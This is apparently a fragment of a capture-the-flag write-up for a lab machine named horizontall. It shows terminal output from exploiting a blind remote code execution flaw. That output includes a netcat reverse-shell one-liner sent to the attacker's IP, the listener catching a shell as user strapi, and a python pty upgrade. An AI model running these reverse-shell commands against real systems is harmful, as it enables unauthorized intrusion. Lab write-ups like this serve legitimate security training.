 $> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.7 9001 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$>
C:\Users\austin\Desktop>nc -lnvvp 9001
listening on [any] 9001 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.105] 56902
sh: 0: can't access tty; job control turned off
$ id
uid=1001(strapi) gid=1001(strapi) groups=1001(strapi)
$ $(which python || which python2 || which python3) -c 'import pty;pty.spawn("/bin/bash")'
strapi@horizontall:~/myapi$ export TERM=xterm-256color
export TERM=xterm-256color
strapi@horizontall:~/myapi$ _